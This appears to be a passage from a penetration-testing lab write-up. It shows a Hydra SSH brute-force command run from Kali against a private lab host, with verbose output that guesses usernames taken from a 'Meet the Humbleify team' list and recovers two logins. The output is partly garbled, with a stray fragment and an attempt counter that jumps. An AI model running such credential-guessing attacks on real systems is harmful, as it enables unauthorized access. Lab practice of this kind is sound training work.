 (root💀kali)-[~/vagrant-boxes/pentest-humbleify]
# hydra -V -L /usr/share/metasploit-framework/data/wordlists/vagrant_users.txt -p PASS -e nsr 192.168.56.200 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-07 17:42:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 48 login tries (l:12/p:4), ~3 tries per task
[DATA] attacking ssh://192.168.56.200:22/
[ATTEMPT] target 192.168.56.200 - login "thenry" - pass "thenry" - 1 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.56.200 - login "thenry" - pass "" - 2 of 48 [child 1] (0/0)
[ATTEMPT] target 192.168.56.200 - login "thenry" - pass "yrneht" - 3 of 48 [child 2] (0/0)
[ATTEMPT] target 192.168.56.200 - login "thenry" - pass "PASS" - 4 of 48 [child 3] (0/0)
[ATTEMPT] target 192.168.56.200 - login "bcurtis" - pass "bcurtis" - 5 of 48 [child 4] (0/0)
[ATTEMPT] target 192.168.56.200 - login "bcurtis" - pass "" - 6 of 48 [child 5] (0/0)
[ATTEMPT] target 192.168.56.200 - login "bcurtis" - pass "sitrucb" - 7 of 48 [child 6] (0/0)
[ATTEMPT] target 192.168.56.200 - login "bcurtis" - pass "PASS" - 8 of 48 [child 7] (0/0)
[ATTEMPT] target 192.168.56.200 - login "bschneider" - pass "bschneider" - 9 of 48 [child 8] (0/0)
[ATTEMPT] target 192.168.56.200 - login "bschneider" - pass "" - 10 of 48 [child 9] (0/0)
[ATTEMPT] target 192.168.56.200 - login "bschneider" - pass "redienhcsb" - 11 of 48 [child 10] (0/0)
[ATTEMPT] target 192.168.56.200 - login "bschneider" - pass "PASS" - 12 of 48 [child 11] (0/0)
[ATTEMPT] target 192.168.56.200 - login "mcampbell" - pass "mcampbell" - 13 of 48 [child 12] (0/0)
[ATTEMPT] target 192.168.56.200 - login "mcampbell" - pass "" - 14 of 48 [child 13] (0/0)
[ATTEMPT] target 192.168.56.200 - login "mcampbell" - pass "llebpmacm" - 15 of 48 [child 14] (0/0)
[ATTEMPT] target 192.168.56.200 - login "mcampbell" - pass "PASS" - 16 of 48 [child 15] (0/0)
[ATTEMPT] target 192.168.56.200 - login "jcochran" - pass "jcochran" - 17 of 52 [child 1] (0/4)
[ATTEMPT] target 192.168.56.200 - login "jcochran" - pass "" - 18 of 52 [child 5] (0/4)
[ATTEMPT] target 192.168.56.200 - login "jcochran" - pass "narhcocj" - 19 of 52 [child 6] (0/4)
[ATTEMPT] target 192.168.56.200 - login "jcochran" - pass "PASS" - 20 of 52 [child 9] (0/4)
[ATTEMPT] target 192.168.56.200 - login "mhayes" - pass "mhayes" - 21 of 52 [child 13] (0/4)
[ATTEMPT] target 192.168.56.200 - login "mhayes" - pass "" - 22 of 52 [child 14] (0/4)
[22][ssh] host: 192.168.56.200   login: jcochran   password: jcochran
[ATTEMPT] target 192.168.56.200 - login "mhayes" - pass "seyahm" - 23 of 52 [child 1] (0/4)
[RE-ATTEMPT] target 192.168.56.200 - login "mhayes" - pass "" - 23 of 52 [child 5] (0/4)
[RE-ATTEMPT] target 192.168.56.200 - login "mhayes" - pass "mhayes" - 23 of 52 [child 13] (0/4)
[ATTEMPT] target 192.168.56.200 - login "mhayes" - pass "PASS" - 24 of 52 [child 14] (0/4)
[22][ssh] host: 192.168.56.200   login: mhayes   password: seyahm
Meet the Humbleify team
Tyler Henry
Brent Curtis
Meg Campbell
James Cochran